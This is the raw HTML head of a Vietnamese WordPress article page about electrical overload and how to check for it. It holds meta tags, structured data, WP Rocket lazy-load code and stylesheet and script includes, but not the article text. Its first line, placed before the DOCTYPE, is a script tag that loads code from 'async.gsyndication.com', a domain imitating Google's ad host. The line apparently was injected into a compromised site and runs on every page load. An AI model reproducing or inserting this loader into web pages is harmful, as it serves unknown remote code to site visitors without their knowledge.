

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/
body_size: 91635
content:
<script src="//async.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mhdvietnam.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện | MHD</title>
<meta name="description" content="Chắc hẳn bạn đã từng nghe rất nhiều về quá tải, quá tải điện trong gia đình hay các sự cố mất điện vào giờ cao điểm do có quá nhiều các thiết bị điện hoạt"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện | MHD" />
<meta property="og:description" content="Chắc hẳn bạn đã từng nghe rất nhiều về quá tải, quá tải điện trong gia đình hay các sự cố mất điện vào giờ cao điểm do có quá nhiều các thiết bị điện hoạt" />
<meta property="og:url" content="https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" />
<meta property="og:site_name" content="MHD" />
<meta property="article:tag" content="quá tải điện" />
<meta property="article:section" content="Tin Tức" />
<meta property="og:updated_time" content="2023-12-06T10:42:57+07:00" />
<meta property="og:image" content="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-800px.jpg" />
<meta property="og:image:secure_url" content="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-800px.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="541" />
<meta property="og:image:alt" content="Quá tải điện" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-05T15:32:42+07:00" />
<meta property="article:modified_time" content="2023-12-06T10:42:57+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện | MHD" />
<meta name="twitter:description" content="Chắc hẳn bạn đã từng nghe rất nhiều về quá tải, quá tải điện trong gia đình hay các sự cố mất điện vào giờ cao điểm do có quá nhiều các thiết bị điện hoạt" />
<meta name="twitter:image" content="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-800px.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mhdvietnam.com/#organization","name":"MHD","url":"https://mhdvietnam.com","logo":{"@type":"ImageObject","@id":"https://mhdvietnam.com/#logo","url":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png","contentUrl":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png","caption":"MHD","inLanguage":"vi","width":"1000","height":"488"}},{"@type":"WebSite","@id":"https://mhdvietnam.com/#website","url":"https://mhdvietnam.com","name":"MHD","alternateName":"MHDvietnam","publisher":{"@id":"https://mhdvietnam.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-300x158-1.jpg","url":"https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-300x158-1.jpg","width":"300","height":"158","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mhdvietnam.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mhdvietnam.com/tin-tuc/","name":"Tin T\u1ee9c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/","name":"Qu\u00e1 t\u1ea3i \u0111i\u1ec7n l\u00e0 g\u00ec? Nguy\u00ean nh\u00e2n v\u00e0 c\u00e1ch ki\u1ec3m tra qu\u00e1 t\u1ea3i \u0111i\u1ec7n"}}]},{"@type":"WebPage","@id":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#webpage","url":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/","name":"Qu\u00e1 t\u1ea3i \u0111i\u1ec7n l\u00e0 g\u00ec? Nguy\u00ean nh\u00e2n v\u00e0 c\u00e1ch ki\u1ec3m tra qu\u00e1 t\u1ea3i \u0111i\u1ec7n | MHD","datePublished":"2023-12-05T15:32:42+07:00","dateModified":"2023-12-06T10:42:57+07:00","isPartOf":{"@id":"https://mhdvietnam.com/#website"},"primaryImageOfPage":{"@id":"https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-300x158-1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#breadcrumb"}},{"@type":"Person","@id":"https://mhdvietnam.com/author/admin/","name":"MHD Viet Nam","url":"https://mhdvietnam.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/577ab886f68f144c89ed48f4feba3fb18dcef4f2f927abb505a155c77e770bc5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/577ab886f68f144c89ed48f4feba3fb18dcef4f2f927abb505a155c77e770bc5?s=96&amp;d=mm&amp;r=g","caption":"MHD Viet Nam","inLanguage":"vi"},"sameAs":["https://mhdvietnam.com"],"worksFor":{"@id":"https://mhdvietnam.com/#organization"}},{"@type":"BlogPosting","headline":"Qu\u00e1 t\u1ea3i \u0111i\u1ec7n l\u00e0 g\u00ec? Nguy\u00ean nh\u00e2n v\u00e0 c\u00e1ch ki\u1ec3m tra qu\u00e1 t\u1ea3i \u0111i\u1ec7n | MHD","keywords":"Qu\u00e1 t\u1ea3i \u0111i\u1ec7n,Qu\u00e1 t\u1ea3i \u0111i\u1ec7n l\u00e0 g\u00ec? Nguy\u00ean nh\u00e2n v\u00e0 c\u00e1ch ki\u1ec3m tra qu\u00e1 t\u1ea3i \u0111i\u1ec7n,MHDvietnam,thi\u1ebft b\u1ecb \u0111i\u1ec7n,ampe k\u00ecm,ampe (A),C\u00e1ch ki\u1ec3m tra qu\u00e1 t\u1ea3i \u0111i\u1ec7n b\u1eb1ng ampe k\u00ecm,aptomat,thi\u1ebft b\u1ecb \u0111i\u1ec7n ch\u1ed1ng qu\u00e1 t\u1ea3i,ng\u1eafn m\u1ea1ch,c\u00f4ng su\u1ea5t c\u1ee7a d\u00f2ng \u0111i\u1ec7n,CB","datePublished":"2023-12-05T15:32:42+07:00","dateModified":"2023-12-06T10:42:57+07:00","articleSection":"Tin T\u1ee9c","author":{"@id":"https://mhdvietnam.com/author/admin/","name":"MHD Viet Nam"},"publisher":{"@id":"https://mhdvietnam.com/#organization"},"description":"Ch\u1eafc h\u1eb3n b\u1ea1n \u0111\u00e3 t\u1eebng nghe r\u1ea5t nhi\u1ec1u v\u1ec1 qu\u00e1 t\u1ea3i, qu\u00e1 t\u1ea3i \u0111i\u1ec7n trong gia \u0111\u00ecnh hay c\u00e1c s\u1ef1 c\u1ed1 m\u1ea5t \u0111i\u1ec7n v\u00e0o gi\u1edd cao \u0111i\u1ec3m do c\u00f3 qu\u00e1 nhi\u1ec1u c\u00e1c thi\u1ebft b\u1ecb \u0111i\u1ec7n ho\u1ea1t","name":"Qu\u00e1 t\u1ea3i \u0111i\u1ec7n l\u00e0 g\u00ec? Nguy\u00ean nh\u00e2n v\u00e0 c\u00e1ch ki\u1ec3m tra qu\u00e1 t\u1ea3i \u0111i\u1ec7n | MHD","@id":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#richSnippet","isPartOf":{"@id":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#webpage"},"image":{"@id":"https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-300x158-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin MHD &raquo;" href="https://mhdvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MHD &raquo; Dòng bình luận" href="https://mhdvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MHD &raquo; Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện Dòng bình luận" href="https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='main-content-protect' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='magnific-popup' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-comment-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-post-comment.css?ver=1721492267' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='owl.carousel' href='https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/assets/owl.carousel.min.css?ver=1.4.9' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-shortcode-reviews-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-shortcode-reviews.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-utils-mh' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-swatches-frontend' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='fixedtoc-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1760510097' type='text/css' media='all' /><style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 250px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-main' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1721492267' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-shop' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1721492267' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-style' href='https://mhdvietnam.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' /><script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/flatsome-utils-mh/public/js/flickity.pkgd.min.js?ver=1.6" id="flatsome-utils-mh-flickity-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/js/flatsome-utils-mh-public.js?ver=1721492267" id="flatsome-utils-mh-js"></script>
